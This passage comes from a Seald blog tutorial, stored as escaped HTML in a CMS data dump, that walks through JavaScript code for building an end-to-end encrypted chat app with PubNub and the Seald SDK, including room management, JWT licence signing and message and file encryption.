loading=\"lazy\" width=\"452\" height=\"549\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EOnce the user has an account, the first thing they need is an instance of the PubNub SDK.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo identify the user on Pubnub,\u003C\u002Fstrong\u003E we need to provide a UUID. To keep things simple, we will use the same id as on our backend.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nimport settings from '.\u002Fsettings.json' \u002F\u002F our settings file for API keys\n\n\u002F*\n...\n*\u002F\n\nconst pubnub = new PubNub({\n    publishKey: settings.PUBNUB_PUB_KEY,\n    subscribeKey: settings.PUBNUB_SUB_KEY,\n    uuid: currentUser.id\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ETo keep our backend as simple as possible, we will use PubNub's user metadata to exchange users' info. \u003Cstrong\u003EJust after the SDK instantiation,\u003C\u002Fstrong\u003E we simply call PubNub \u003Ccode\u003EsetUUIDMetadata\u003C\u002Fcode\u003E function.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nawait pubnub.objects.setUUIDMetadata({\n  uuid: currentUser.id,\n  data: {\n    email: currentUser.emailAddress,\n    name: currentUser.name\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"getting-initial-app-state-\"\u003EGetting initial app state 🌱\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003EThe first thing\u003C\u002Fstrong\u003E to do with PubNub is to retrieve all existing members and store them in our local data store.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nconst existingMembers = await pubnub.objects.getAllUUIDMetadata()\ndispatch({\n  type: SET_USERS,\n  payload: {\n    users: existingMembers.data.map(u =&gt; new User({ id: u.id, name: u.name, emailAddress: u.email }))\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEach chat room will correspond to a PubNub channel. We will also add some metadata to each channel:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ccode\u003EownerId\u003C\u002Fcode\u003E: The ID of the user who created the room.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003Eone2one\u003C\u002Fcode\u003E: A boolean to differentiate direct messaging rooms, and group rooms.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003Earchived\u003C\u002Fcode\u003E: A boolean, to hide a deleted group room.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe \u003Ccode\u003EownerId\u003C\u002Fcode\u003E metadata will be used later, when adding the Seald SDK. PubNub doesn't have an ownership concept, but Seald does. It will define who can add or remove users from a channel. It basically defines a group administrator.\u003C\u002Fp\u003E\n\u003Cp\u003EWe will start by \u003Cstrong\u003Eretrieving existing chat rooms.\u003C\u002Fstrong\u003E We will also need the room metadata, so we need to include custom fields. Then, we need to filter out archived rooms, and send everything to our data store. Finally, we \u003Ccode\u003Esubscribe\u003C\u002Fcode\u003E to the PubNub channel associated with the room, so we will receive new messages.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Retrieve rooms of which we are members\nconst memberships = await pubnub.objects.getMemberships({\n  include: {\n    customChannelFields: true\n  }\n})\nconst knownRooms = []\n\u002F\u002F For each room, retrieve room members\nfor (const room of memberships.data.filter(r =&gt; !r.channel.custom.archived)) {\n  const roomMembers = await pubnub.objects.getChannelMembers({ channel: room.channel.id })\n  knownRooms.push(new Room({\n    id: room.channel.id,\n    name: room.channel.name,\n    users: roomMembers.data.map(u =&gt; u.uuid.id),\n    ownerId: room.channel.custom.ownerId,\n    one2one: room.channel.custom.one2one\n  }))\n}\n\u002F\u002F Store rooms in our data store\ndispatch({\n  type: SET_ROOMS,\n  payload: {\n    rooms: knownRooms\n  }\n})\n\u002F\u002F Subscribe to channels to get new messages\npubnub.subscribe({ channels: knownRooms.map(r =&gt; r.id) })\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENow we have fetched all the rooms we are in. We need one last thing to finish app initialization: ensuring we have a \u003Ccode\u003Eone2one\u003C\u002Fcode\u003E room with every other member, including newly registered ones.\u003C\u002Fp\u003E\n\u003Cp\u003EFor every newly found user, \u003Cstrong\u003Ewe will create\u003C\u002Fstrong\u003E a new room and send a hello message. Then, we will set the room's metadata, and subscribe to it.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Ensure that we have a one2one room with everyone\nconst one2oneRooms = knownRooms.filter(r =&gt; r.one2one)\nfor (const m of existingMembers.data.filter(u =&gt; u.id!== currentUser.id)) {\n    if (!one2oneRooms.find(r =&gt; r.users.includes(m.id))) {\n      \u002F\u002F New user found: generating a new one2one room\n      const newRoomId = PubNub.generateUUID()\n      const newRoom = new Room({\n            id: newRoomId,\n            users: [currentUser.id, m.id],\n            one2one: true,\n            name: m.name,\n            ownerId: currentUser.id\n          })\n      \u002F\u002F Add the new room to our local list\n      dispatch({\n        type: EDIT_OR_ADD_ROOM,\n        payload: {\n          room: new Room({\n            id: newRoomId,\n            users: [currentUser.id, m.id],\n            one2one: true,\n            name: m.name, ownerId: currentUser.id\n          })\n        }\n      })\n      \u002F\u002F Publish a &quot;Hello&quot; message in the room\n      await pubnub.publish({\n        channel: newRoomId,\n        message: {\n          type: 'message',\n          data: (await sealdSession.encryptMessage('Hello 👋'))\n        }\n      })\n      \u002F\u002F Subscribe to the new room\n      pubnub.subscribe({ channels: [newRoomId] })\n      await pubnub.objects.setChannelMetadata({\n        channel: newRoomId,\n        data: {\n          name: 'one2one',\n          custom: {\n            one2one: true,\n            ownerId: currentUser.id,\n          },\n        }\n      })\n      await pubnub.objects.setChannelMembers({\n        channel: newRoomId,\n        uuids: [currentUser.id, m.id]\n      })\n    }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EOnce all that is done, our initial app state \u003Cstrong\u003Eis fully defined.\u003C\u002Fstrong\u003E However, we need to keep it up to date.\u003C\u002Fp\u003E\n\u003Cp\u003EIt can be done simply by adding an event listener for \u003Ccode\u003Emembership\u003C\u002Fcode\u003E events.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\npubnub.addListener({\n  objects: async function(objectEvent) {\n    if (objectEvent.message.type === 'membership') {\n      if (objectEvent.message.event === 'delete') { \u002F\u002F User is removed from a room\n        \u002F*\n        Removing the room from store...\n        *\u002F\n      }\n      if (objectEvent.message.event === 'set') { \u002F\u002F User is added to a room\n        const metadata = await pubnub.objects.getChannelMetadata({ channel: objectEvent.message.data.channel.id })\n        const roomMembers = (await pubnub.objects.getChannelMembers({ channel: objectEvent.message.data.channel.id })).data.map(u =&gt; u.uuid.id)\n        \u002F*\n        Adding new room to store + subscribing to new room channel...\n        *\u002F\n      }\n    }\n  }\n})\npubnub.subscribe({ channels: [currentUser.id] }) \u002F\u002F channel on which events concerning the current user are published\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWe can now have a look at a \u003Ccode\u003Eone2one\u003C\u002Fcode\u003E chat room itself. Then we will handle group rooms.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"receivingandsendingmessagesinachatroom\"\u003EReceiving and sending messages in a chat room 📩\u003C\u002Fh4\u003E\n\u003Cp\u003EIn a \u003Ccode\u003Echat.js\u003C\u002Fcode\u003E file, we will have all the logic to display the messages of a chat room.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo initialize this room,\u003C\u002Fstrong\u003E the only thing we need to do is to fetch all pre-existing messages. It can be done simply by knowing the room ID.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\nconst fetchedMessages = (await pubnub.fetchMessages({ channels: [currentRoomId] })).channels[currentRoomId]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EWe can subscribe to the channel to get new messages, and add a listener to display them in real-time.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\npubnub.addListener({ message: handleReceiveMessage })\npubnub.subscribe({ channels: [currentRoomId] })\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ETo send a message, we simply need to publish it on the channel:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.jsx *\u002F\n\nconst handleSubmitMessage = async e =&gt; {\n  \u002F* Some checks that the room is in a correct state... *\u002F\n  await pubnub.publish({\n    channel: state.room.id,\n    message: {\n      type: 'message',\n      data: state.message\n    }\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo send a file,\u003C\u002Fstrong\u003E we will first upload it to PubNub. Then we will get the uploaded file URI, and publish it as a message in the chat room.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FUploadButton.jsx *\u002F\n\n\u002F\u002F Upload Encrypted file\nconst uploadData = await pubnub.sendFile({\n  channel: room.id,\n  file: myFile,\n  storeInHistory: false\n})\nconst fileURL = await pubnub.getFileUrl({ id: uploadData.id, name: uploadData.name, channel: room.id })\nawait pubnub.publish({\n  channel: state.room.id,\n  message: {\n    type: 'file',\n    url: fileURL,\n    fileName: await sealdSession.encryptMessage(selectedFiles[0].name)\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"managinggroupchat\"\u003EManaging group chat 👨‍👩‍👦‍👦\u003C\u002Fh4\u003E\n\u003Cp\u003ETo create and manage groups, we will need an interface for selecting users.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage-2.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"510\" height=\"431\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003EOnce the group members have been selected,\u003C\u002Fstrong\u003E we can create a PubNub channel for our room, then set metadata and membership for the channel. The code is very similar to what is done for one2one rooms, so we will not repeat it here.\u003C\u002Fp\u003E\n\u003Cp\u003EWe now have a full chat app. \u003Cstrong\u003ELet's add end-to-end encryption for every message!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"adding-end-to-end-encryption-with-seald-\"\u003EAdding end-to-end encryption with Seald 🔒💬\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"setupasealdaccount\"\u003ESet up a Seald account 👤\u003C\u002Fh4\u003E\n\u003Cp\u003ETo start with Seald, \u003Cstrong\u003Ecreate a free trial account\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fcreate-sdk?ref=blog.seald.io\"\u003Ehere\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWhen landing on the Seald dashboard, a few URLs and API tokens are displayed.\u003Cbr\u003E\nGet the following elements:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EappId\u003C\u002Fli\u003E\n\u003Cli\u003EapiURL\u003C\u002Fli\u003E\n\u003Cli\u003EkeyStorageURL\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EWe will add these keys to our \u003Ccode\u003Esettings.json\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;PUBNUB_PUB_KEY&quot;: &quot;pub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;PUBNUB_SUB_KEY&quot;: &quot;sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_APP_ID&quot;: &quot;XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_API_URL&quot;: &quot;https:\u002F\u002Fapi.staging-0.seald.io&quot;,\n  &quot;SEALD_KEYSTORAGE_URL&quot;: &quot;https:\u002F\u002Fssks.staging-0.seald.io&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo be able to use the Seald SDK,\u003C\u002Fstrong\u003E every user needs a licence JWT when signing-up.\u003C\u002Fp\u003E\n\u003Cp\u003EThese JWT needs to be generated on the backend using a secret and a secret ID.\u003C\u002Fp\u003E\n\u003Cp\u003EFrom the dashboard landing page, copy the JWT secret and its associated ID in \u003Ccode\u003Ebackend\u002Fsettings.json\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;SEALD_JWT_SECRET_ID&quot;: &quot;XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;SEALD_JWT_SECRET&quot;: &quot;XXXXXXXXXXXXXXXXXXXXXXXX&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EDuring the signup API call, we will generate a Seald licence JWT, and return it back.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* backend\u002Froutes\u002Faccount.js *\u002F\n\nconst token = new SignJWT({\n  iss: settings.SEALD_JWT_SECRET_ID,\n  jti: uuidv4(), \u002F\u002F\u002F Random string with enough entropy to never repeat.\n  iat: Math.floor(Date.now() \u002F 1000), \u002F\u002F JWT valid only for 10 minutes. `Date.now()` returns the  in milliseconds, this needs it in seconds.\n  scopes: [3], \u002F\u002F PERMISSION_JOIN_TEAM\n  join_team: true\n})\n  .setProtectedHeader({ alg: 'HS256' })\n\nconst signupJWT = await token.sign(Buffer.from(settings.SEALD_JWT_SECRET, 'ascii'))\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EFor more information about this, see \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002Fjwt.html?ref=blog.seald.io#creating-a-json-web-token\"\u003Eour documentation article about JWT\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EThen, we need \u003Cstrong\u003Eto install the Seald SDK.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EWe also need to install a plugin\u003C\u002Fstrong\u003E to identify users on the Seald server. To do so, we will use the \u003Ccode\u003Esdk-plugin-ssks-password\u003C\u002Fcode\u003E package.\u003C\u002Fp\u003E\n\u003Cp\u003EThis plugin allows for simple password authentication of our users.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003Enpm i -S @seald-io\u002Fsdk @seald-io\u002Fsdk-plugin-ssks-password\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"instantiatingthesealdsdk\"\u003EInstantiating the Seald SDK 💡\u003C\u002Fh4\u003E\n\u003Cp\u003EThen, we will create a \u003Ccode\u003Eseald.js\u003C\u002Fcode\u003E file. In this file, we will start by creating a function to instantiate the Seald SDK.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fservices\u002Fseald.js *\u002F\n\nimport SealdSDK from '@seald-io\u002Fsdk-web'\nimport SealdSDKPluginSSKSPassword from '@seald-io\u002Fsdk-plugin-ssks-password'\nimport settings from '.\u002Fsettings.json'\n\nlet sealdSDKInstance = null\n\nconst instantiateSealdSDK = async () =&gt; {\n  sealdSDKInstance = SealdSDK({\n    appId: settings.SEALD_APP_ID,\n    apiURL: settings.SEALD_API_URL,\n    plugins: [SealdSDKPluginSSKSPassword(settings.SEALD_KEYSTORAGE_URL)]\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"creatingandretrievingsealdidentities\"\u003ECreating and retrieving Seald identities 🔑\u003C\u002Fh4\u003E\n\u003Cp\u003EIn \u003Ccode\u003Eseald.js\u003C\u002Fcode\u003E, we will also add two function: one to create an identity and one to retrieve one. \u003Cstrong\u003ETo create an identity,\u003C\u002Fstrong\u003E we also need the licence JWT returned at account creation.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fservices\u002Fseald.js *\u002F\n\nexport const createIdentity = async ({ userId, password, signupJWT }) =&gt; {\n  await instantiateSealdSDK()\n  await sealdSDKInstance.initiateIdentity({ signupJWT })\n  await sealdSDKInstance.ssksPassword.saveIdentity({ userId, password })\n}\n\nexport const retrieveIdentity = async ({ userId, password }) =&gt; {\n  await instantiateSealdSDK()\n  await sealdSDKInstance.ssksPassword.retrieveIdentity({ userId, password })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EDuring our signup and sign-in flows, we just need to call these functions after the user has logged in.\u003C\u002Fp\u003E\n\u003Cp\u003EAt this point, every time our user is connected, he has a working Seald SDK, \u003Cstrong\u003Eready to encrypt and decrypt!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWarning: For proper security, the password should be pre-hashed before being sent to the authentication server. For more details on this, please see \u003Ca href=\"https:\u002F\u002Fdocs.seald.io\u002Fen\u002Fsdk\u002Fguides\u002F4-identities.html?ref=blog.seald.io#password-also-used-for-authentication\"\u003Ethe paragraph about password authentication in our documentation\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"startencryptinganddecryptingmessages\"\u003EStart encrypting and decrypting messages 🔒🔓\u003C\u002Fh4\u003E\n\u003Cp\u003EEach chat room will be associated with an \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E on the Seald SDK.\u003C\u002Fp\u003E\n\u003Cp\u003EEvery time we create a chat room, \u003Cstrong\u003Ewe simply have to add one line to create the encryption session,\u003C\u002Fstrong\u003E then use it:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Create a Seald session\nconst sealdSession = await getSealdSDKInstance().createEncryptionSession(\n  { userIds: [currentUser.id, m.id] },\n  { metadata: newRoomId }\n)\n\u002F\u002F Publish a &quot;Hello&quot; message in the room\nawait pubnub.publish({\n  channel: newRoomId,\n  message: {\n    type: 'message',\n    data: (await sealdSession.encryptMessage('Hello 👋'))\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENote that our user is included by default as a recipient of the \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EWhen accessing a room, we need to get the corresponding \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E. It can be retrieved from any encrypted messages or file. Once we have it, we'll keep it in component reference.\u003C\u002Fp\u003E\n\u003Cp\u003EThen we can simply use \u003Ccode\u003Esession.encryptMessage\u003C\u002Fcode\u003E,\u003Ccode\u003Esession.encryptFile\u003C\u002Fcode\u003E, \u003Ccode\u003Esession.decryptMessage\u003C\u002Fcode\u003E and \u003Ccode\u003Esession.decryptFile\u003C\u002Fcode\u003E functions.\u003C\u002Fp\u003E\n\u003Cp\u003ELet's start with the messages. To send a message:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst handleSubmitMessage = async m =&gt; {\n  \u002F* Some validation that we are in a valid room... *\u002F\n\n  \u002F\u002F if there is no encryption session set in cache yet, create one\n  \u002F\u002F (should never happen, as a &quot;Hello&quot; is sent on room creation)\n  if (!sealdSessionRef.current) {\n    sealdSessionRef.current = await getSealdSDKInstance().createEncryptionSession(\n      { userIds: state.room.users },\n      { metadata: state.room.id }\n    )\n  }\n  \u002F\u002F use the session to encrypt the message we are trying to send\n  const encryptedMessage = await sealdSessionRef.current.encryptMessage(state.message)\n  \u002F\u002F publish the encrypted message to pubnub\n  await pubnub.publish({\n    channel: state.room.id,\n    message: {\n      type: 'message',\n      data: encryptedMessage\n    }\n  })\n\n  \u002F* Some cleanup... *\u002F\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd when we receive a message:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst decryptMessage = async m =&gt; {\n  \u002F* Filter out files... *\u002F\n  let encryptedData = m.message.data\n\n  if (!sealdSessionRef.current) { \u002F\u002F no encryption session set in cache yet\n    \u002F\u002F we try to get it by parsing the current message\n    sealdSessionRef.current = await getSealdSDKInstance().retrieveEncryptionSession({ encryptedMessage: encryptedData })\n    \u002F\u002F now that we have a session loaded, let's decrypt\n  }\n  const decryptedData = await sealdSessionRef.current.decryptMessage(encryptedData)\n  \u002F\u002F we have successfully decrypted the message\n  return {\n    ...m,\n    uuid: m.uuid || m.publisher,\n    value: decryptedData\n  }\n  \u002F* Some error handling... *\u002F\n}\n\n\u002F* Other stuff... *\u002F\n\nconst handleReceiveMessage = async m =&gt; {\n  const decryptedMessage = await decryptMessage(m)\n  setState(draft =&gt; {\n    draft.messages = [...draft.messages, decryptedMessage]\n  })\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAlso, we use this \u003Ccode\u003EdecryptMessage\u003C\u002Fcode\u003E function to decrypt all messages already in the session when opening a room:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FChat.js *\u002F\n\nconst fetchedMessages = (await pubnub.fetchMessages({ channels: [currentRoomId] })).channels[currentRoomId]\nconst clearMessages = fetchedMessages ? await Promise.all(fetchedMessages.map(decryptMessage)) : []\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd now for files. To upload a file:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FUploadButton.js *\u002F\n\n\u002F\u002F Encrypt file\nconst encryptedBlob = await sealdSession.encryptFile(\n  selectedFiles[0],\n  selectedFiles[0].name,\n  { fileSize: selectedFiles[0].size }\n)\nconst encryptedFile = new File([encryptedBlob], selectedFiles[0].name)\n\u002F\u002F Upload Encrypted file\nconst uploadData = await pubnub.sendFile({\n  channel: room.id,\n  file: encryptedFile,\n  storeInHistory: false\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EAnd to decrypt a file:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FMessage.js *\u002F\n\nconst onClick = async () =&gt; {\n  if (state.data.type === 'file') {\n    const response = await fetch(state.data.url)\n    const encryptedBlob = await response.blob()\n    const { data: clearBlob, filename } = await sealdSession.decryptFile(encryptedBlob)\n    const href = window.URL.createObjectURL(clearBlob)\n    \u002F* Create an &lt;a&gt; element and simulate a click on it to download the created objectURL *\u002F\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch4 id=\"managinggroupmembers\"\u003EManaging group members 👨‍👩‍👦\u003C\u002Fh4\u003E\n\u003Cp\u003EGroup chats will also have their \u003Ccode\u003EencryptionSession\u003C\u002Fcode\u003E. Every time a group is created, we need to create one.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FManageDialogRoom.js.js *\u002F\n\n\u002F\u002F To create the encryptionSession\nconst sealdSession = await getSealdSDKInstance().createEncryptionSession(\n  { userIds: dialogRoom.selectedUsersId },\n  { metadata: newRoomId }\n)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThen, \u003Cstrong\u003Eevery time we modify group members,\u003C\u002Fstrong\u003E we will need to add or remove them from it.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002Fcomponents\u002FManageDialogRoom.js.js *\u002F\n\n\u002F\u002F we compare old and new members to figure out which ones were just added or removed\n\nconst usersToRemove = dialogRoom.room.users.filter(id =&gt; !dialogRoom.selectedUsersId.includes(id))\nconst usersToAdd = dialogRoom.selectedUsersId.filter(id =&gt; !dialogRoom.room.users.includes(id))\n\nif (usersToAdd.length &gt; 0) {\n  \u002F\u002F for every added user, add them to the Seald session\n  await dialogRoom.sealdSession.addRecipients({ userIds: usersToAdd })\n  \u002F\u002F then add them to the pubnub channel\n  await pubnub.objects.setChannelMembers({\n    channel: dialogRoom.room.id,\n    uuids: usersToAdd\n  })\n}\n\nif (usersToRemove.length &gt; 0) {\n  \u002F\u002F for every removed user, revoke them from the Seald session\n  await dialogRoom.sealdSession.revokeRecipients({ userIds: usersToRemove })\n  \u002F\u002F then remove them from the pubnub channel\n  for (const u of usersToRemove) {\n    await pubnub.objects.removeMemberships({\n      channels: [dialogRoom.room.id],\n      uuid: u\n    })\n  }\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"conclusion-\"\u003EConclusion ✅\u003C\u002Fh2\u003E\u003Cp\u003EOnce that's done, we're finished!\u003C\u002Fp\u003E\u003Cp\u003EWe managed\u003Cstrong\u003E to integrate Seald into PubNub\u003C\u002Fstrong\u003E with only a few lines of code.\u003C\u002Fp\u003E\u003Cp\u003ENow that \u003Cstrong\u003Ethe chat is end-to-end encrypted,\u003C\u002Fstrong\u003E you can assure your users that their data will remain confidential, \u003Cstrong\u003Eeven in case of data breaches.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAs always, \u003Cstrong\u003Edon’t hesitate to \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fdiscover?ref=blog.seald.io\"\u003Econtact us\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E if you need any additional guidance.\u003C\u002Fp\u003E\u003Cp\u003E Can’t wait to see what you've built 🥳.\u003C\u002Fp\u003E\u003Cp\u003Eps: you use Stream instead of PubNub? \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fcreating-an-end-to-end-encrypted-chat-with-stream-and-seald?ref=blog.seald.io\"\u003EHere's an article that explain how to integrate E2EE in Stream.\u003C\u002Fa\u003E\u003C\u002Fp\u003E",comment_id:"62b9c29564e40b0001e5ab32",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002FPubNubxSeald_Plan-de-travail-1-copie-5.png",featured:b,visibility:c,created_at:"2022-06-27T16:45:41.000+02:00",updated_at:"2023-10-25T00:52:18.000+02:00",published_at:"2022-06-27T17:09:37.000+02:00",custom_excerpt:o,codeinjection_head:"{\n  \"fr\": \"comment-creer-un-chat-chiffre-de-bout-en-bout-avec-pubnub-et-seald\",\n  \"en\": \"build-end-to-end-encrypted-chat-with-pubnub-and-seald\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:"https:\u002F\u002Fwww.pubnub.com\u002Fblog\u002Fbuild-an-end-to-end-encrypted-chat-with-seald-and-pubnub\u002F",url:"https:\u002F\u002Fblog.seald.io\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald\u002F",excerpt:o,reading_time:12,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:"How to build an end-to-end encrypted chat with PubNub and Seald",meta_description:"Follow this tutorial to build an end-to-end encrypted chat with PubNub and the Seald SDK. Integrate the highest level of data security into your apps.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb75f",uuid:"9a981c81-7447-4a74-b726-ac4742a70393",title:"[Interview] Introduction to 